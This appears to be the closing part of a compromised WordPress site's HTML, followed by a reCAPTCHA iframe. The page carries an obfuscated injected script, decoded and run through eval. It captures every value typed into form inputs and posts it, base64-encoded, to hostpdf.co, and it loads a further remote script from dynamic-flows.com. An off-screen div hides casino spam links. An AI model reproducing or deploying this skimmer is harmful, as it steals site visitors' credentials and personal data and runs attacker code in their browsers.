0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0071\u0064\u0075\u007a\u0075\u0062\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var pupxoppf = 8;
function teroppck(a) {
    return String.fromCharCode(parseInt(a, 16) - pupxoppf);
}
sxhcjnni = sxhcjnni.replace(/0x[0-9a-f]+/g, function(b) {
    return teroppck(b);
});
eval(sxhcjnni);
</script><div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">Qonaqlar kazinonun mobil proqramından istifadə edərək Pin Up casino hədis avtomatında əylənə bilərlər. <a href="https://pin-up-azerbaycanda24.com">pin up</a> Bonus 72 saat ərzində mərc edilməlidir. <a href="https://pinup-az24.com">avtomatik olaraq</a> Onların əsl üstünlüyü əsl kazino atmosferini coşğunluq etmək imkanıdır. <a href="https://pinupaz888.com">pin-up casino giriş</a> Hesabınızın Kassir bölməsində valyuta ödənişlərini edə bilərsiniz. <a href="https://pinup-azerbaycanda24.com">pin up apk</a></div><script src="https://suryadewata.com/wp-content/themes/fairy/js/navigation.js?ver=1.3.7" id="fairy-navigation-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.3.7" id="theia-sticky-sidebar-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.3.7" id="slick-js"></script>
<script src="https://suryadewata.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://suryadewata.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.3.7" id="fairy-custom-js-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.2" id="jquery-lazyloadxt-js"></script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.2" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.2" id="jquery-lazyloadxt-extend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zIJk-AnYLZeZPQ_BMtvclA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986701858');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>